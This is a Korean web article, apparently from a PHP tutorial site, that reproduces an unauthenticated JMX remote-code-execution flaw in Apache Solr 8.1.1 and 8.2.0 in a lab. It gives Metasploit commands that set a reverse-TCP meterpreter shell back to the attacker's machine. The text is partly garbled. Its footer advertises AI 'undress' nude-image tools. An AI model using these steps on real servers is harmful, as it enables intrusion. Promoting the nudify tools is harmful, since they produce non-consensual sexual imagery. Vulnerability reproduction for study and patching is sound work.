Apache Solr JMX 서비스에서 RCE 취약점을 재현하는 방법

0x00 소개

Solr는 웹 서비스와 유사한 API 인터페이스를 제공하는 독립된 기업용 검색 애플리케이션 서버입니다. 사용자는 http 요청을 통해 특정 형식의 XML 파일을 검색 엔진 서버에 제출하여 인덱스를 생성할 수 있으며, Http Get 작업을 통해 검색 요청을 하고 XML 형식으로 반환된 결과를 얻을 수도 있습니다.



이 취약점은 기본 구성 파일 solr.in.sh의 ENABLE_REMOTE_JMX_OPTS 구성 옵션의 보안 위험으로 인해 발생합니다.

ENABLE_REMOTE_JMX_OPTS="true" 옵션은 Apache Solr 버전 8.1.1 및 8.2.0의 내장 구성 파일 solr.in.sh에 있습니다.

해당 버전의 기본 solr.in.sh 파일을 사용하는 경우 JMX 모니터링이 활성화되고 RMI_PORT(기본값 = 18983),

에 노출되며 인증이 필요하지 않습니다. 방화벽에서 인바운드 트래픽을 위해 이 포트가 열려 있으면 Solr 노드에 대한 네트워크 액세스 권한이 있는 사람은 누구나 JMX에 액세스할 수 있으며

Solr 서버에서 실행될 악성 코드를 업로드할 수 있습니다. 이 취약점은 Windows 시스템 사용자에게는 영향을 미치지 않으며 일부 Linux 버전 사용자에게만 영향을 미칩니다.本0x01 Impact 버전 0apache Solr8.1.1 version Line time : 2019-05-28

APACHE SOLR8.2.0 version Line time : 2019-07-25

0x02 Vulnerability Harm피해자가 이용되면 피해자는 이 기본 구성이 구성되면 JMX 서비스는 기본 포트 18983에서 열리고 기본적으로 인증이 활성화되지 않습니다. 이 포트에 액세스할 수 있는 모든 공격자는 이 취약점을 악용하여 영향을 받는 서비스에 대한 공격을 시작하고 임의 코드를 실행할 수 있습니다.

0x03 환경 구축

Java 환경과 kali 시스템, Solr 8.20



Solr 8.20 다운로드 주소: wget http://archive.apache.org/dist/lucene/solr/8.2.0/solr-8.2 .0.zip



unzip solr-8.2.0.zip을 사용하여 압축을 푼다.



을 시작합니다.

시작 후 액세스 :http://192.168.10.176:8983/

0x04 취약점 재발

공격 머신: kali IP: 192.168.10.147

공격 머신: kali IP: 192.168.10.147



피해 머신: Ubuntu18.6의 docker IP: 192.168. 10 .184:8983 1. nmap을 사용하여 포트 18983이 열려 있는지 확인합니다.



2. 취약점을 재현하려면 Metasploit의 explore/multi/misc/java_jmx_server 모듈을 사용하세요.Ø multi/misc/java_jmx_server Ø set RHOST 192.168.10.184

Ø set RHOST 192.168.10.184

Ø set RPORT 18983

페이로드 설정: java/meterpreter/reverse_tcpØ set 페이로드 java/meterpreter/reverse_tcp  Ø 설정 LHOST 192.16 8.10. 147 Ø 설정 LPORT 4444

Ø 설정 LHOST 192.16 8.10. 147 Ø 설정 LPORT 4444

위 내용은 Apache Solr JMX 서비스에서 RCE 취약점을 재현하는 방법의 상세 내용입니다. 자세한 내용은 PHP 중국어 웹사이트의 기타 관련 기사를 참조하세요!

핫 AI 도구

Undresser.AI Undress

사실적인 누드 사진을 만들기 위한 AI 기반 앱

AI Clothes Remover

사진에서 옷을 제거하는 온라인 AI 도구입니다.

Undress AI Tool

무료로 이미지를 벗다

Clothoff.io

AI 옷 제거제

AI Hentai Generator

AI Hentai를 무료로 생성하십시오.

인기 기사

뜨거운 도구

메모장++7.3.1

사용하기 쉬운 무료 코드 편집기

SublimeText3 중국어 버전

중국어 버전, 사용하기 매우 쉽습니다.

스튜디오 13.0.1 보내기

강력한 PHP 통합 개발 환경

드림위버 CS6

시각적 웹 개발 도구

SublimeText3 Mac 버전

신 수준의 코드 편집 소프트웨어(SublimeText3)

뜨거운 주제

7465

7465

15

15

1376

1376

52

52

77

77

11

11

45

45

19

19

18

18

19

19

SpringBoot를 사용하여 Hikari 연결 풀을 구현하고 JMX 모니터링을 구성하는 방법

May 15, 2023 pm 07:58 PM

SpringBoot를 사용하여 Hikari 연결 풀을 구현하고 JMX 모니터링을 구성하는 방법

May 15, 2023 pm 07:58 PM

Hikari는 SpringBoot의 기본 데이터베이스 연결 풀입니다. 다양한 상태 표시기를 Connection Pool 객체를 통해 직접 획득하는 C3P0과 달리 히카리는 JMX를 통해 이를 획득해야 한다. 데모는 다음과 같으며 SpringBoot 통합을 사용하여 정기적으로 연결 상태를 수집합니다. publicstaticvoidmain(String[]args)throwsSQLException,MalformedObjectNameException,InterruptedException{SpringApplication.run(HikariTest.class,args);안녕하세요

JMX 시작하기: Java 모니터링 및 관리의 기본 사항 살펴보기

Feb 20, 2024 pm 09:06 PM

JMX 시작하기: Java 모니터링 및 관리의 기본 사항 살펴보기

Feb 20, 2024 pm 09:06 PM

JMX란 무엇입니까? JMX(Java Monitoring and Management)는 Java 애플리케이션과 해당 리소스를 모니터링하고 관리할 수 있는 표준 프레임워크입니다. 이는 애플리케이션의 메타데이터 및 성능 속성에 액세스하고 조작할 수 있는 통합 API를 제공합니다. MBean: Management BeanMBean(Management Bean)은 JMX의 핵심 개념으로, 모니터링하고 관리할 수 있는 애플리케이션의 일부를 캡슐화합니다. MBean에는 애플리케이션의 상태에 액세스하고 작업을 수행하는 데 사용되는 속성(읽기 또는 쓰기 가능)과 작업(메서드)이 있습니다. MXBean: 관리 확장 BeanMXBean은 MBean의 확장으로, 고급 모니터링 및 관리 기능을 제공합니다. MXBean은 JMX 사양에 의해 정의되며 사전 정의되어 있습니다.

PHP에서 Solr을 사용한 전체 텍스트 검색

Jun 20, 2023 am 09:12 AM

PHP에서 Solr을 사용한 전체 텍스트 검색

Jun 20, 2023 am 09:12 AM

Solr는 전체 텍스트 검색을 구현하는 데 사용할 수 있는 Lucene 기반 검색 엔진입니다. 전체 텍스트 검색을 위해 PHP에서 Solr를 사용하면 키워드를 통해 관련 데이터를 신속하게 쿼리하고 검색 결과의 정확성과 신뢰성을 향상시킬 수 있습니다. 이 기사에서는 전체 텍스트 검색을 위해 PHP에서 Solr를 사용하는 방법을 소개합니다. 1. Solr 설치 및 구성 먼저 Solr과 PHP의 Solr 확장을 서버에 설치해야 합니다. Solr 설치 단계는 Solr 공식 문서를 참조하세요.

Java API 개발에서 전체 텍스트 검색을 위해 Solr 사용

Jun 18, 2023 am 10:41 AM

Java API 개발에서 전체 텍스트 검색을 위해 Solr 사용

Jun 18, 2023 am 10:41 AM

인터넷의 발달과 정보의 폭발적인 증가로 인해 우리가 접근하고 얻을 수 있는 정보의 양은 매우 방대해졌습니다. 웹페이지, 문서, 일상생활에서 얻은 정보 등을 효율적으로 처리하고 얻을 수 있는 방법이 필요합니다. 그것을 관리하십시오. 전체 텍스트 검색은 매우 효율적이고 일반적으로 사용되는 방법이며, 키워드나 구문을 통해 필요한 정보를 찾아 추출할 수 있으며 Solr는 전체 텍스트 검색 개발에 매우 적합한 도구입니다. 이 기사에서는 Solr의 기본 개념과 이를 Java API 개발에 사용하는 방법을 소개합니다.

Apache Solr의 최신 RCE 취약점을 분석하는 방법

May 25, 2023 pm 06:58 PM

Apache Solr의 최신 RCE 취약점을 분석하는 방법

May 25, 2023 pm 06:58 PM

소개 RCE0day 취약점은 ApacheSolr에서 발견되었습니다(취약점 번호는 제공되지 않음). 여기서는 참조용으로 개체를 재현하고 전체 RCE 프로세스를 분석합니다. 취약점 재발 및 재발 버전: 8.1.1 RCE를 구현하려면 먼저 애플리케이션이 특정 코어를 활성화했는지 확인합니다(CoreAdmin에서 볼 수 있음). 그런 다음 먼저 애플리케이션이 mycore를 활성화했습니다. 다음을 구성 인터페이스로 보냅니다. json 데이터, {"update-queryresponsewriter":{"startup":"lazy","

Struts2-057 RCE 취약점 예제 분석의 두 가지 버전

May 15, 2023 pm 06:46 PM

Struts2-057 RCE 취약점 예제 분석의 두 가지 버전

May 15, 2023 pm 06:46 PM

서문 2018년 8월 22일 Apache Strust2는 최신 보안 공지를 발표했습니다. Apache Struts2에는 고위험 원격 코드 실행 취약점(S2-057/CVE-2018-11776)이 있습니다. 이 취약점은 보안 연구원인 ManYueMo에 의해 발견되었습니다. SemmleSecurity 연구팀. 이 취약점은 Struts2 개발 프레임워크에서 XML 구성을 정의하기 위해 네임스페이스 함수를 사용할 때 네임스페이스 값이 설정되지 않고 상위 계층 액션 구성(ActionConfiguration)에 설정되지 않거나 와일드카드 네임스페이스가 사용된다는 사실로 인해 발생합니다. 이로 인해 원격 코드가 실행될 수 있습니다. 마찬가지로 당신도

Java 개발: 런타임 모니터링 및 관리를 위해 JMX를 사용하는 방법

Sep 20, 2023 am 10:13 AM

Java 개발: 런타임 모니터링 및 관리를 위해 JMX를 사용하는 방법

Sep 20, 2023 am 10:13 AM

Java 개발: 런타임 모니터링 및 관리를 위해 JMX를 사용하는 방법 요약: JMX(JavaManagementExtensions)는 Java 애플리케이션을 관리하고 모니터링하기 위한 기술입니다. 개발자가 애플리케이션 성능 지표, 구성 정보를 모니터링하고 런타임 시 애플리케이션의 실행 상태를 관리할 수 있는 API 및 도구 세트를 제공합니다. 이 기사에서는 런타임 모니터링 및 관리를 위해 JMX를 사용하는 방법을 소개하고 몇 가지 구체적인 코드 예제를 제공합니다. 소개: 최신 Java 애플리케이션

Java 개발: 애플리케이션 성능 모니터링 및 튜닝을 위해 JMX를 사용하는 방법

Sep 21, 2023 pm 02:22 PM

Java 개발: 애플리케이션 성능 모니터링 및 튜닝을 위해 JMX를 사용하는 방법

Sep 21, 2023 pm 02:22 PM

Java 개발: 애플리케이션 성능 모니터링 및 튜닝을 위해 JMX를 사용하는 방법 소개: 현대 소프트웨어 애플리케이션의 복잡성이 계속 증가함에 따라 애플리케이션 성능 모니터링 및 튜닝은 필수적인 링크가 되었습니다. Java 개발 분야에서는 표준 Java 기술인 JMX(JavaManagementExtensions)가 애플리케이션 성능 모니터링 및 관리에 널리 사용되어 왔습니다. 이 기사에서는 애플리케이션 성능 모니터링 및 튜닝을 위해 JMX를 사용하는 방법을 소개하고 특정 코드 예제를 통해 설명합니다.